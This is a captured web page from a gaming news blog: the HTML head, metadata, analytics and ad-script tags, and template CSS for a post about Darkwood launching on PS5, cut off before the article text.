

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html
body_size: 46377
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6996522591803086308/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s16000/gc2hirHG.webp' rel='image_src'/>
<meta content='Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' name='description'/>
<meta content='https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html' property='og:url'/>
<meta content='Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' property='og:title'/>
<meta content='Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/w1200-h630-p-k-no-nu/gc2hirHG.webp' property='og:image'/>
<title>
Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version! - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s16000/gc2hirHG.webp' property='og:image'/>
<meta content='Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s16000/gc2hirHG.webp' name='twitter:image'/>
<meta content='Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' name='twitter:title'/>
<meta content='Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
